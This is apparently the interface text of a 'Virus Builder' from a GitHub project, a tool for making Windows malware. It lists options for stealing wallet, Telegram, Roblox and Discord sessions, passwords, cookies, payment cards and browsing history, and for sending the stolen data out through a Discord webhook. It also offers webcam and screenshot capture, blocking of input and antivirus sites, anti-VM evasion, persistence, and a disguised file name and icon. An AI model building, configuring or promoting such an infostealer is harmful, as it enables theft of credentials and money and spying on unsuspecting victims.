 Virus Builder
The builder only creates viruses that work under Windows.
github.com/loxy0dev/RedTiger-Tools
https://discord.com/api/webhooks/...
Test Webhook
System Info
Wallets Session Files
Games Session Files
Telegram Session Files
Roblox Accounts
Discord Accounts
Discord Injection
Passwords
Cookies
Browsing History
Download History
Cards
Extentions
Interesting Files
Webcam
Screenshot
Block Key
Block Mouse
Block Task Manager
Block AV Website
Spam Open Program
Spam Create File
Shutdown
Fake Error
Anti VM & Debug
Launch at Startup
Restart Every 5min
File Name
File Type
Select Icon
Build